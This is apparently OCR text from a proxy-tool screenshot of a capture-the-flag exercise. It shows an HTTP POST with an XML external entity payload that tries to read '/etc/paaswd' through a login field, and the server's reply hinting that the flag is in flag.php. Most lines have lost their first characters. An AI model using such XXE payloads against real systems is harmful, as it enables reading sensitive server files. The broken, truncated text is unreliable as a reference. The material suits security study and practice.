 Raw Params Headers Hex XML
OST /aGludHR0.php HTTP/1.1
ost: 219.219.61.234:10017
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
ecko/20100101 Firefox/88.0
ccept: application/xml, text/xml, */*; q=0.01
ccept-Language:
-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: application/xml;charset=utf-8
Requested-With: XMLHttpRequest
ontent-Length: 173
rigin: http://219.219.61.234:10017
onnection: close
eferer: http://219.219.61.234:10017/
ookie:
DOCTYPE ANY [
ENTITY test SYSTEM "file:///etc/paaswd" >]>
ser><username>&test;</username><password>111</password></
er>
? < + > Type a search term 0 matches
one
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Jun 2021 15:35:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 76
Connection: close
Content-Type: text/html
password is right,but it's useless
hhhh<br/>flag in flag.php<br/>buyao daE o
? < + > Type a search 0 matches
287 bytes | 3 millis